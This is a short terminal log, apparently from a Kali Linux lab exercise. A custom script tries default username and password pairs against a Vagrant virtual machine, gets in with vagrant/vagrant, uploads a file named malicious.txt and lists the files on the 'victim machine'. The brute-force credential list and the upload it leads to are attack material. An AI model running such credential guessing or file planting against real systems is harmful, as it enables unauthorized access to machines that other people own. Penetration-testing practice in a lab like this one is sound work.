 root@kali:~# python3 /root/Documents/custom_script.py
Trying credentials -> Username: root, Password: password
Login failed for root:password - Authentication failed.
Trying credentials -> Username: root, Password: 123456
Login failed for root:123456 - Authentication failed.
Trying credentials -> Username: root, Password: vagrant
Login failed for root:vagrant - Authentication failed.
Trying credentials -> Username: root, Password: admin
Login failed for root:admin - Authentication failed.
Trying credentials -> Username: root, Password: toor
Login failed for root:toor - Authentication failed.
Trying credentials -> Username: vagrant, Password: password
Login failed for vagrant:password - Authentication failed.
Trying credentials -> Username: vagrant, Password: 123456
Login failed for vagrant:123456 - Authentication failed.
Trying credentials -> Username: vagrant, Password: vagrant
Login successful! Username: vagrant, Password: vagrant
Uploading file from /root/Documents/malicious.txt to /home/vagrant/malicious_uploaded.txt
File upload completed successfully.
Files on the victim machine:
malicious_uploaded.txt
VBoxGuestAdditions.iso